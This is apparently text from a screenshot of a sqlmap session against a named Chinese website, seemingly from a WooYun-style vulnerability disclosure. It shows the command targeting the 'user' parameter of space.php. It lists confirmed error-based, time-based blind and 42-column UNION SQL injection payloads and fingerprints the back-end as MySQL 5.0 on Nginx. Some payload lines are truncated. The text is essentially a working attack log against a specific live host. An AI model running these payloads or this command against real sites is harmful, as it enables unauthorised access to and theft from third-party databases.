 C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-25b2375>sqlmap.py -u "http://info.iweihai.cn/space.php?user=%%df"
{1.0-dev-nongit-20150729}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
[*] starting at 09:47:59
[09:47:59] [INFO] resuming back-end DBMS 'mysql'
[09:47:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: user (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: user=%%df' AND (SELECT 2592 FROM(SELECT COUNT(*),CONCAT(0x7176767171,(SELECT (ELT(2592=2592,1))),0x716b6b7071,FL
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: user=%%df' AND (SELECT * FROM (SELECT(SLEEP(5)))YRXS)-- jOwt
Type: UNION query
Title: MySQL UNION query (NULL) - 42 columns
Payload: user=%%df' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
LL#
---
[09:47:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[09:47:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\info.iweihai.cn'
www.wooyun.org